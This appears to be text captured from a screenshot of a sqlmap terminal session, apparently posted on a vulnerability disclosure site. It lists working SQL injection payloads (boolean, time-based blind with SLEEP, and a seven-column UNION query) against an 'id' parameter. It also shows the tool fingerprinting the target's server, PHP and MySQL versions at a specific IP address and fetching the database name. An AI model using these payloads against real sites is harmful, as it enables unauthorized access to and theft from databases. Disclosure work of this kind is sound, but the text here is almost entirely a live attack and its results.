 sqlmap — -bash — 80×24
Payload: opt=find&id=17' AND 4097=4097 AND 'uBsD'='uBsD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: opt=find&id=17' AND (SELECT * FROM (SELECT(SLEEP(5)))Hyos) AND 'QoT
a'='QoTa
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: opt=find&id=17' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x
717a6a7071,0x65584a614258746b746a,0x7170717171),NULL--
---
[11:03:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[11:03:45] [INFO] fetching current database
current database:    'NewDns'
[11:03:45] [INFO] fetched data logged to text files under '/Users/yoyo/.sqlmap/o
utput/121.201.88.88'
[*] shutting down at 11:03:45
0xExploit:sqlmap yoyo$
www.wooyun.org